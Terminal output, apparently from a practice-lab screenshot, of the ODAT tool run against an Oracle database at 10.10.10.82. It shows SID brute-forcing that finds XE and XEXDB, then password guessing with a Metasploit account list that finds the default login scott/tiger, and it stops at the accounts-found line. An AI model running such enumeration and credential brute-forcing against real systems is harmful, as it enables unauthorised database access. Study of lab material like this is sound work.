 root@kali:~/Desktop/odat/odat# ./odat.py sidguesser -s 10.10.10.82 -p 1521
[1] (10.10.10.82:1521): Searching valid SIDs
[1.1] Searching valid SIDs thanks to a well known SID list on the 10.10.10.82:15
21 server
[+] 'XE' is a valid SID. Continue...
[+] 'XEXDB' is a valid SID. Continue...
100% |#########################################################| Time: 00:00:59
[1.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10
10.82:1521)
100% |#########################################################| Time: 00:00:01
[1.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10
10.82:1521)
[+] 'XE' is a valid SID. Continue...
100% |#########################################################| Time: 00:00:50
[+] SIDs found on the 10.10.10.82:1521 server: XE,XEXDB
root@kali:~/Desktop/odat/odat# ./odat.py passwordguesser -s 10.10.10.82 -p 1521
-d XE --accounts-file accounts/metasploit.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port
1521
The login cdemo82 has already been tested at least once. What do you want to do
- stop (s/S)
- continue and ask every time (a/A)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue...
100% |#########################################################| Time: 00:03:42
[+] Accounts found on 10.10.10.82:1521/XE: